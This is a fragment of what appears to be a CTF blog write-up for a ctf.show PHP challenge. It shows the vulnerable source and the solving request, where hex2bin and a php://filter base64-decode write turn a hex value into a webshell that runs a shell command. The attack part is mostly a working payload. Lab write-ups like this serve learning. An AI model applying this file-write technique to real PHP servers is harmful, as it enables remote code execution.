 https://7ca723ca-a60d-48cf-9305-0d5abcae17b6.challenge.ctf.show/?v2=115044383959474e6864434171594473&v3=php://filter/write=convert.base64-decode/resource=1.php
博客 工具 常用 中北 网安 其他文章 stl 比赛 所有书
<?php
/*
# -*- coding: utf-8 -*-
# @Author: atao
# @Date: 2020-09-16 11:25:09
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-23 20:59:43
*/
highlight_file(__FILE__);
$v1 = $_POST['v1'];
$v2 = $_GET['v2'];
$v3 = $_GET['v3'];
$v4 = is_numeric($v2) and is_numeric($v3);
if($v4){
$s = substr($v2,2);
$str = call_user_func($v1,$s);
echo $str;
file_put_contents($v3,$str);
}
else{
die('hacker');
}
?>
PD89YGNhdCAqYDs
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://7ca723ca-a60d-48cf-9305-0d5abcae17b6.challenge.ctf.show?v2=115044383959474e6864434171594473&v3=php://filter/write=convert.base64-decode/resource=1.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
v1=hex2bin
Name
sec-ch-ua
Value
"Google Chrome";v="131", "Chromium";v=
Name
Value